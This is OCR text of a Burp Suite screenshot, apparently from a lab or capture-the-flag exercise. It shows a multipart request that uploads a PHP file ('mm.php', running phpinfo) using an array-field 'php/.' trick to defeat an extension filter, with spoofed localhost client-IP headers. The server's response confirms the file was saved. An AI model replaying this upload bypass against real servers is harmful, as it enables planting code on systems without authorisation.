 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < ▾ > ▾ Target: http://192.168.86.143:5555 ?
Request
Raw Params Headers Hex
Host: 192.168.86.143:5555
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0)
Gecko/20100101 Firefox/55.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------23281168279961
Content-Length: 421
X-Forwarded-For: 127.0.0.1
Client-IP: 127.0.0.1
x-remote-IP: 127.0.0.1
x-originating-IP: 127.0.0.1
x-remote-addr: 127.0.0.1
X-Client-IP: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------23281168279961
Content-Disposition: form-data; name="file[0]"
0
-----------------------------23281168279961
Content-Disposition: form-data; name="file[2]"
php/.
-----------------------------23281168279961
Content-Disposition: form-data; name="file"; filename="mm.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------23281168279961--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 05 Nov 2018 12:19:54 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 59
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
string(6) "mm.php"
string(5) "php/."
string(9) "439.php/."
? < + > Type a search term 0 matches
Done 263 bytes | 1,003 millis